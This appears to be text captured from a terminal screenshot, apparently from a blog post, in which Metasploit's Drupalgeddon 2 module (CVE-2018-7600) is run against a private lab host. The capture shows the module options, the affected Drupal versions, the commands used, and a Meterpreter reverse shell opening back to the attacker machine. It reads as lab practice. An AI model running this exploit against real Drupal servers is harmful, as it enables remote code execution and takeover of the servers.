 File Actions Edit View Help
Check supported:
Yes
the matrix has you
follow the white rabbit.
Basic options:
Name Current Setting Required Description
DUMP_OUTPUT false no Dump payload command output
PHP_FUNC passthru yes PHP function to execute
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.31.184 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Path to Drupal install
VHOST no HTTP server virtual host
Payload information:
Avoid: 3 characters
Description:
This module exploits a Drupal property injection in the Forms API.
Drupal 6.x, < 7.58, 8.2.x, < 8.3.9, < 8.4.6, and < 8.5.1 are
vulnerable.
https://metasploit.com
References:
https://cvedetails.com/cve/CVE-2018-7600/
https://www.drupal.org/sa-core-2018-002
https://greysec.net/showthread.php?tid=2912
https://research.checkpoint.com/uncovering-drupalgeddon-2/
https://github.com/a2u/CVE-2018-7600
https://github.com/nixawk/labs/issues/19
https://github.com/FireFart/CVE-2018-7600
Also known as:
SA-CORE-2018-002
Drupalgeddon 2
Check Description
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > set RHOSTS 192.168.31.184
RHOSTS => 192.168.31.184
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > run
[*] Started reverse TCP handler on 192.168.31.220:4444
[*] Sending stage (39282 bytes) to 192.168.31.184
[*] Meterpreter session 2 opened (192.168.31.220:4444 -> 192.168.31.184:58095) at 2021-05-04 03:36:12 -0400
shell
meterpreter > shell
Process 3436 created.
Channel 0 created.
https://blog.csdn.net/weixin_50053818